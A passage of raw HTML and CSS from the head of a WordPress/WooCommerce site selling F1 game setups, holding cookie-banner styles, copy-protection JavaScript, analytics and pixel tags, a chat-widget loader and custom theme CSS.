input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js" id="cookie-law-info-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/underscore.min.js" id="underscore-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-util-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://solox.gg/wp-includes/js/wp-util.min.js" id="wp-util-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="sdm-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var sdm_ajax_script = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php"};
</script>
<script id="wc-add-to-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/solox.gg\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script id="woocommerce-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js" id="wpra-lottie-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wpra-front-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpreactions = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","emojis_base_url":{"builtin":"https:\/\/solox.gg\/wp-content\/plugins\/wpreactions-pro\/assets\/emojis\/","custom":"https:\/\/solox.gg\/wp-content\/uploads\/wpreactions\/emojis\/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https:\/\/www.facebook.com\/sharer\/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#000000","url":{"desktop":"https:\/\/twitter.com\/intent\/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https:\/\/api.whatsapp.com\/send?text=","mobile":"whatsapp:\/\/send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https:\/\/www.linkedin.com\/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https:\/\/pinterest.com\/pin\/create\/link\/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https:\/\/www.facebook.com\/dialog\/send?app_id=140586622674265&redirect_uri=https:\/\/facebook.com&link=","mobile":"fb-messenger:\/\/share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https:\/\/reddit.com\/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https:\/\/t.me\/share\/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https:\/\/vk.com\/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https:\/\/mail.google.com\/mail\/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.1.13","is_user_logged":""};
</script>
<script src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/js/front.js" id="wpra-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Quicksand:wght@300..700&display=swap');
</style><script id="wpcp_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-perfmatters-type="text/javascript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["f1-game","f1-22","tips"],"pagePostAuthor":"Alessio Lorandi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVBSWJ3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

				fbq('init', '431955085909979', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://cdn.botpress.cloud/webchat/v1/inject.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js" defer type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 25px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 61px;height: 61px;margin: 1px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 62px;height: 62px;margin: 6px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://solox.gg/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solox.gg/wp-content/uploads/2021/10/cropped-thunder-2-1-270x270.png" />
		<style id="wp-custom-css">
			/* .elementor.elementor-2015752 {
    width: 125% !important;
    max-width: 110% !important;
    left: -8%;
    position: relative;
} */
/* .single-post .ast-container  *{
font-family: Arial, Helvetica, sans-serif;
} */
#htwlquick-viewmodal{
	display: none;
}
body *{
font-family: "Montserrat", sans-serif;
}
body.single-post *{
font-family: "Quicksand", sans-serif;
}
.woocommerce-MyAccount-navigation ul{
	padding: 0;
}
.custom-download-filter{
	--bs-gutter-x: 0rem!important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 10px 0;
}
/*  */
.gtranslate_wrapper {
    position: fixed;
    bottom: 10px;
    left: 10px;
}
/* h1.entry-title { display: none !important; } */
/* .woocommerce { padding-bottom: 5%; padding-top: 5%; } */
.u-column1.col-1.woocommerce-Address {
    width: 100% !important;
}

.ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {
    text-decoration: none;
    font-family: 'Barlow Semi Condensed',sans-serif;
   
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address {
    display: none;
}



p { 
font-size:20px; 
}

h1 { 
font-size:38px; 
}

h2 { 
font-size:34px; 
}

h3 { 
font-size:29px; 
}

@media (max-width: 786px){
body{
overflow-x:hidden!important;
}
}
	
@media (max-width: 786px){
#secondary1 {
    display:none;
}
}

/* Product Archive Filter */
.grid-to-change.elementor-wc-products ul.products{
    display: grid;
    grid-row-gap: 20px!important;
    margin-top: 20px;
}
.grid-to-change ul.products li.product, 
.grid-to-change ul.products li.product{
    margin-bottom: 0px;
}
/* Add To Cart Button */
ul.woolentor-btn-text-cart li{
	padding: 0!important;
}
ul.woolentor-btn-text-cart li a{
    background-color: #A527D0!Important;
    padding: 10px 40px !important;
	border-radius: 3px!important;
}
ul.woolentor-btn-text-cart{
/*     border-radius: 10px!important; */
/* transition: transform 0.1s; */
	background: transparent!important;
}
ul.woolentor-btn-text-cart:hover{
/* 	overflow: hidden!important;
	transform: scale(.95); */
}
.woocommerce-js a.button:hover{
	transform: translate(-0.25rem, -0.25rem);
    box-shadow: .25rem .25rem 0rem black;
	background-color: #8118a4!important;
}
.woocommerce-js a.button:active{
	transform: translate(0, 0);
  box-shadow: none;
}
/* sideber Hover */

.cat-item:hover > span {
  color: #A527D0 !important;
		border-color:#A527D0 !important;
}
.cat-item:hover >a, .cat-item:hover >span {
  color: #A527D0 !important;
}
/* Box Animation */
.wlshop-grid-area .ht-product-inner:hover {
    transform: scale(1.008) translateY(-5px);
    box-shadow: 0 8px 20px 0 rgba(0,0,0,.15), 0 1px 2px 0 rgba(0,0,0,.16);
  }
.wlshop-grid-area .ht-product-inner{
	transition: all 150ms ease !important;
}
/* Product Grid Center */
.ht-product-title, .ht-product-price, .price,.ht-product-action{
	text-align:center;
	margin:auto !important;
	justify-content:center !important;
}
.ht-product-price{
	margin-top:15px !important;
}
.ht-product.ht-col-lg-3.ht-col-md-6.ht-col-sm-6.ht-col-xs-12.mb-30.product.ht-product-action-bottom-content.ht-product-countdown-fill[data-id="2022257"] {
  display: none !important; 
}
body.woocommerce, .woocommerce {
    padding: 0!important;
		margin: 0 !important;
}

.grid-to-change .onsale,.grid-to-change .star-rating{
	display: none!important;
}

/* ACC subscription ads */
.acc_subscription{
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.19);
    padding: 10px 10px 15px 10px !important;
	text-align: center;
}
/* Checkout page*/
.page-id-2015751 .woocommerce-message, .woocommerce-info {
	border:none;
}
.page-id-2015751 .product-name .product-quantity, .page-id-2015751 .woocommerce-form-coupon-toggle, .page-id-2015751 .woocommerce-form-coupon{
	display:none!important;
}
.page-id-2015751 .entry-content .woocommerce-privacy-policy-text P {
	display:none; 
}
.modal-body{
	text-align: center;
}
h5#exampleModalLabel {
    margin-left: 108px;
}
h1.entry-title {
    display: none !important;
}
.col-md-12 p {
    margin-top: -8px;
}
.woocommerce-MyAccount-content .custom-download-limit p{
		margin-bottom: 0!important;
}
h2{
	font-weight: 600!important;
}
.single-post h3{
	margin-bottom: 20px;
}

/* Related Products  */
.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 400px;
}
@media (max-width: 768px){
	.jet-listing .slick-slider .slick-list, .jet-listing .slick-slider .slick-track, .jet-listing-dynamic-field__content .slick-slider .slick-list, .jet-listing-dynamic-field__content .slick-slider .slick-track {
max-height: 440px;
}
}
.woocommerce-js .elementor-element-56a4a39  h2 {
    margin-bottom: 0em;
}

.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td{
    align-items: center;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td p{
    margin: 0px;
}
.post-2015752 .woocommerce-MyAccount-content 
table.table.table-bordered td .downurl br{
    display: none;
}

.elementor-element-e14a233 .woocommerce{
    padding: 10px!important;
}
.post-2015752 .row.py-4.d-flex.align-items-center {
    padding: 0!important;
    margin-bottom: 0px;
    margin-top: -30px;
}
.post-2015752 .woocommerce-MyAccount-content #nav .active{
	background-color: #a627d0;
	color: white;
}

/* Header */
.site-header-above-section-right > div{
	display: inline-block;
}
.ast-header-woo-cart{
	min-width: 120px;
	justify-content: end;
	align-items: center;
}
.ast-builder-menu-1 .menu-item > .menu-link {
  font-size: 18px;
	font-family: 'Barlow Semi Condensed',sans-serif;
}
.ast-woo-header-cart-total{
	font-size: 12px;
}

/* Layout Shift Fix */
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    padding: 10px 20px;
}
.single-product .quantity{
	display: none;
}
.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text, a, li, span {
    transition: none;
}
.woocommerce-js div.product form.cart {
    justify-content: center;
    display: flex;
}
.elementor-element-9a390d6  form.cart {
    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
@media all and (min-width: 768px){
